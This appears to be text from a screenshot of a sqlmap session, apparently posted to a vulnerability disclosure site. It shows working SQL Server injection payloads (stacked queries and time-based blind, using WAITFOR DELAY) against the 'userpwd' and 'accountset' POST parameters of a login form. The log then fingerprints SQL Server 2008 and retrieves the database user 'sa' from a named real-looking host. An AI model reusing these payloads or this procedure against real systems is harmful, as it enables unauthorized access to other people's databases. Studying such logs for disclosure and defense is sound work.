 管理员: SQLMap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=admin&userpwd=123'; WAITFOR DELAY '0:0:6'--&accountset=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=admin&userpwd=123' WAITFOR DELAY '0:0:6'--&accountset=2
Parameter: accountset (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=admin&userpwd=123&accountset=2; WAITFOR DELAY '0:0:6'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=admin&userpwd=123&accountset=2 WAITFOR DELAY '0:0:6'--
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: userpwd, type: Single quoted string (default)
[1] place: POST, parameter: accountset, type: Unescaped numeric
[q] Quit
>
[14:02:24] [INFO] testing Microsoft SQL Server
[14:02:24] [INFO] confirming Microsoft SQL Server
[14:02:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[14:02:24] [INFO] fetching current user
[14:02:24] [INFO] retrieving the length of query output
[14:02:24] [INFO] retrieved:
[14:02:24] [INFO] heuristics detected web page charset 'ISO-8859-2'
2
[14:02:29] [INFO] retrieved: sa
current user:    'sa'
[14:02:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zichan.damai.cn'
[*] shutting down at 14:02:29
D:\Python27>
www.wooyun.org